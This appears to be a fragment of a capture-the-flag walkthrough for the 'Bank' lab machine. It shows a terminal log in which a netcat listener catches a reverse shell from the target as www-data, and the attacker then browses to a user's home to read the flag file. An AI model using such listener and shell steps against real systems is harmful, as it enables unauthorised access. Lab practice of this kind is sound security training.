 root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.29] 41358
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 14:29:22 up  7:18,  0 users,  load average: 0.07, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd /home
$ ls
chris
$ cd chris
$ ls
user.txt
$ cat user.txt